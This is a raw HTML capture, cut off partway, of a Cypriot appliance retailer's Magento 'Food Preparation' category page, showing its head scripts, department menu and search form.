

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html
body_size: 37601
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fpub\u002Fstatic\u002Ffrontend\u002FMageBig\u002Fmartfury_layout01\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Food Preparation"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Food Preparation</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hadjikyriakos.com.cy/pub/static/_cache/merged/e0fd87de973ac3d395352d77cb9df8b7.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hadjikyriakos.com.cy/pub/static/frontend/MageBig/martfury_layout01/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hadjikyriakos.com.cy/pub/static/frontend/MageBig/martfury_layout01/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.hadjikyriakos.com.cy/pub/static/_cache/merged/f7e20f918827e933ba047e1264dee8ef.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.hadjikyriakos.com.cy/pub/media/favicon/websites/1/Sideras_logo.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hadjikyriakos.com.cy/pub/media/favicon/websites/1/Sideras_logo.jpg" />
<style>

.horizontal-menu .magebig-nav li.level0 > a {
  color: #000 !important;
}
.brand-brand-view .product-item {
  display: inline-block;
  margin-bottom: 40px;
  margin-left: 30px;
  text-align: center;
  width: 16.66666667%;
  padding-top: 35px;
}

.smartmenu .mbi {
  display: inline-block;
  line-height: inherit;
  padding-left: 3px !important;
  vertical-align: top;
}

.magebig-nav li.level0 {
  padding: 15px 6px !important;
  font-size: 13px;
}

.magebig-nav li.level0 {
  font-size: 13px !important;
}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829108277">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829108277');
</script>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
{
    "*": {
        "magebig/ajaxcompare"    : {"enabled":false,"ajaxCompareUrl":"https:\/\/www.hadjikyriakos.com.cy\/ajaxcompare\/compare\/add\/"}    }
}
</script>    <link rel="preload stylesheet" as="style" href="https://www.hadjikyriakos.com.cy/pub/static/frontend/MageBig/martfury_layout01/en_US/css/localfont.min.css">
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "#"}}' id="html-body" class="layout01 page-with-filter page-products categorypath-small-appliances-food-preparation category-food-preparation catalog-category-view page-layout-2columns-left">
        <div class="page-wrapper magebig-container">
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Theme/js/magebig": {
            "sticky_header": 1,
            "sticky_type": 0,
            "sticky_offset": 500        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hadjikyriakos.com.cy",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header-top-inner">
    <div class="container">
        <div class="row align-items-center header-top-row">
            <div class="d-none d-md-block col-sm-3 col-lg-5">
                <div class="welcome"></div>
            </div>
            <div class="col-12 col-md-9 col-lg-7">
                <div class="row align-items-center justify-content-end top-link-wrap">
                    <div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/store-finder/">Store Location</a></div>
<div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/faq/">FAQ</a></div>
<div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/contact/">Customer Care</a></div>
<div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/wishlist/">Wish List</a></div>                    
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="header-main-content sticky-menu">
    <div class="container">
        <div class="header-main-inner header-horizontal">
            <div class="row align-items-center header-maininner-row">
                <div class="col-12 col-md-3 col-lg-3 col-logo">
                    <div class="menu-logo">
                                                <div class="logo-top d-table-cell ">
    <div class="logo text-hide">
    <a
        class="logo"
        href="https://www.hadjikyriakos.com.cy/"
        title=""
        aria-label="store logo">
        <img src="https://www.hadjikyriakos.com.cy/pub/media/logo/hadjikyriakos.png"
             title=""
             alt=""
                                />
    </a>
    </div>
</div>
                        <div class="icon-top-mobile">
                            <div class="minicart-action">
                                <a class="action showcart" href="https://www.hadjikyriakos.com.cy/checkout/cart/"
                                   data-bind="scope: 'minicart_content'">
                                    <i class="mbi mbi-bag2"></i>
                                    <span class="counter qty empty"
                                          data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                                    <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                                </span>
                                </a>
                            </div>
                            <div class="user-icon-mobile user-topbar"><i class="mbi mbi-user"></i></div>
                        </div>
                    </div>
                    <div class="mb-navigation vertical-menu d-none d-md-block">
    <div class="title"><span class="mbi mbi-menu"></span><span class="d-none d-md-block">Shop By Department            <i class="mbi mbi-ios-arrow-down"></i></span></div>
    <div class="navigation" data-action="navigation">
        <ul class="smartmenu magebig-nav">
            <li class="level0 nav-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></div></div></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></div></div></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-2 active level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></div></div></li><li class="level1 item nav-2-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></div></div></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 active level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></div></div></div></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/tv-dvd.html" class="level-top"><span>TV &amp; AUDIO</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd/televisions.html" class="level-top"><span>Televisions</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/audio.html" class="level-top"><span>Speakers sound systems &amp; soundbars</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></div></div></div></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-7-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-7-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-7-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-8 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-9 level-top mega_left parent"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></div></div></div></li><li class="level0 nav-10 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></div></div></div></li><li class="level0 nav-11 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-11-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-11-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-11-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-11-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-11-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></div></div></li></ul></div></div></div></li>                    </ul>
    </div>
</div>                </div>
                <div class="col-md-5 col-lg-5 col-xl-6 col-search">
                    <div class="top-search-wrap mfp-with-anim">
                        <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.hadjikyriakos.com.cy/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="I'm looking for..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'ajaxsearch_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "ajaxsearch_form": {
                    "component": "MageBig_AjaxSearch/js/autocomplete",
                    "config": {
                        "url": "https://www.hadjikyriakos.com.cy/magebig_ajaxsearch/ajax/index/",
                        "lifetime": 60,
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": ".minisearch input.input-text",
                        "searchDelay": 800,
                        "storeCode": "default",
                        "currencyCode": "EUR"
                    }
                }
            }
        }
    }
}
</script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                    </div>
                </div>
                <div class="col-12 col-md-4 col-lg-4 col-xl-3 col-btn-actions-desktop d-none d-md-block">
                    <div class="header-content-action row no-gutters">
                        <div class="col col-wishlist d-none d-md-block">
    <div class="wishlist-topbar" data-bind="scope: 'wishlist'">
        <a href="https://www.hadjikyriakos.com.cy/wishlist/" class="wishlist-icon link wishlist">
            <i class="mbi mbi-heart"></i>
            <span data-bind="html: wishlist().counter ? (wishlist().counter.replace(/[^0-9]/g,'') > 9 ? '&nbsp;9<sup>+</sup>' : wishlist().counter.replace(/[^0-9]/g,'')) : 0, css: { empty: !!wishlist().counter == false }" class="counter-number qty empty"></span>
        </a>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
                        
<div class="col">
    <div class="minicart-action">
        <a class="action showcart" href="https://www.hadjikyriakos.com.cy/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <i class="mbi mbi-bag2"></i>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
            </span>
        </a>
    </div>
    <div data-block="minicart" class="minicart-wrapper minicart-slide mfp-hide">
                    <div class="block block-minicart empty" style="display: block;">
                <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
